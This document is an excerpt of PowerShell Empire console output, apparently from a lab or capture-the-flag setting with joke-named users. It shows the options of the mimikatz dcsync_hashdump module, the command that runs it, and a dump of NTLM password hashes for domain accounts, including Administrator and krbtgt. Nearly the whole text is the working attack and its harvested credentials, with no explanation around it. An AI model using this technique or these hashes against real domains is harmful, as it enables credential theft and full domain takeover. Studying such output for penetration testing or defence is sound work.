 Options:
Name Required Value Description
---- -------- ------- -----------
Active False Switch. Only collect hashes for accounts
marked as active. Default is True
Domain False Specified (fqdn) domain to pull for the
primary domain/DC.
Computers False Switch. Include machine hashes in the
dump
Forest False Switch. Pop the big daddy (forest) as
well.
Agent True NCT53RAH Agent to run module on.
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) > execute
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) >
Job started: AXUMR1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c744bc7a6cdd336a51dc414e0461121a:::
Guest:501:NONE:::
DefaultAccount:503:NONE:::
elon.muskkat:1000:aad3b435b51404eeaad3b435b51404ee:c744bc7a6cdd336a51dc414e0461121a:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c4c490f911826d16bb619713407e4e6d:::
neil.pawstrong:1104:aad3b435b51404eeaad3b435b51404ee:e5accc66937485a521e8ec10b5fbeb6a:::
buzz.clawdrin:1105:aad3b435b51404eeaad3b435b51404ee:3dd62c112d53e93fa44abc100792e6ff:::
kitty.ride:1106:aad3b435b51404eeaad3b435b51404ee:54f60fa820aec9fc0e1604e2d01c1bb9:::
purri.gagarin:1107:aad3b435b51404eeaad3b435b51404ee:0d2722c5bc3eca876445544a7e7f826f:::
chris.catfield:1108:aad3b435b51404eeaad3b435b51404ee:0f653bb4388e781b65cee4193e4a0894:::
kate:1112:aad3b435b51404eeaad3b435b51404ee:c744bc7a6cdd336a51dc414e0461121a:::
dade:1113:aad3b435b51404eeaad3b435b51404ee:7b4c26b2777e93ff436b6f5477687e5b:::
csk-github:1119:aad3b435b51404eeaad3b435b51404ee:217e50203a5aba59cefa863c724bf61b:::